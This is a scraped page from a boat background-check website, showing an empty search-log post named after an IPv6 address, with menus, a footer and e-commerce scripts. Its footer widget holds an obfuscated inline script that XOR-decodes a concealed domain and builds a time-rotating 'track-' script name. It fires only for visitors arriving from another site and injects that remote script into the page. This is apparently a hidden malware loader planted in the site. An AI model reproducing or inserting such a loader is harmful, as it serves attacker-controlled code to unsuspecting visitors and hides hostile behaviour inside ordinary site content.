<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-49986" class="clearfix post-49986 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=2a09bac371a913e11fb3a" rel="bookmark" title="2a09:bac3:71a9:13e1::1fb:3a">2a09:bac3:71a9:13e1::1fb:3a</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="2a09:bac2:71a8:1c32::2cf:46" href="https://boatbackground.com/?search-log=2a09bac271a81c322cf46">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="2600:1700:d5e0:9310:8ca0:655c:b8b8:d16d" href="https://boatbackground.com/?search-log=26001700d5e093108ca0655cb8b8d16d">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2024-07-7">July 7, 2024</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->
